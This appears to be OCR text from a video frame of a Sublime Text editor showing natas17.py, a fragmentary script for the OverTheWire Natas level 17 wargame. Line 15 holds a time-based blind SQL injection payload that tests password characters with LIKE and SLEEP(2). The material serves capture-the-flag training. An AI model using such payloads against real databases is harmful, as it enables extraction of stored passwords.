 ~/overthewire/natas/natas17.py - Sublime Text 2 (UNREGISTERED)
En
2:23 PM
John Hammond
natas17.py
1
2
3
4
5
6
7
8
9
10 % username
11
12
13 e, password) )
14
15 e": 'natas18" AND password LIKE "' + "".join(seen_password) + character +  '%" AND SLEEP(2) #
16
17
18
Line 15, Column 137; Saved ~/overthewire/natas/natas17.py (UTF-8)
Tab Size: 4
Python